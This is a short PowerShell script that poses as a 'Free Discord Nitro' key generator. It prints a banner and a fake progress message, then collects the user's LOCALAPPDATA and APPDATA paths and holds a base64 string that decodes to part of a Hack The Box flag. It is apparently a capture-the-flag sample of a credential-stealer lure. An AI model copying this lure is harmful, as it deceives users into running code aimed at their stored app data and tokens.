 Write-Host "
______              ______ _                       _   _   _ _ _               _____  _____  _____   ___
|  ___|             |  _  (_)                     | | | \ | (_) |             / __  \|  _  |/ __  \ /   |
| |_ _ __ ___  ___  | | | |_ ___  ___ ___  _ __ __| | |  \| |_| |_ _ __ ___   `' / /'| |/' |`' / /'/ /| |
|  _| '__/ _ \/ _ \ | | | | / __|/ __/ _ \| '__/ _` | | . ` | | __| '__/ _ \    / /  |  /| |  / / / /_| |
| | | | |  __/  __/ | |/ /| \__ \ (_| (_) | | | (_| | | |\  | | |_| | | (_) | ./ /___\ |_/ /./ /__\___  |
\_| |_|  \___|\___| |___/ |_|___/\___\___/|_|  \__,_| \_| \_/_|\__|_|  \___/  \_____/ \___/ \_____/   |_/
"
Write-Host "Generating Discord nitro keys! Please be patient..."
$local = $env:LOCALAPPDATA
$roaming = $env:APPDATA
$part1 = "SFRCe2ZyMzNfTjE3cjBHM25fM3hwMDUzZCFf"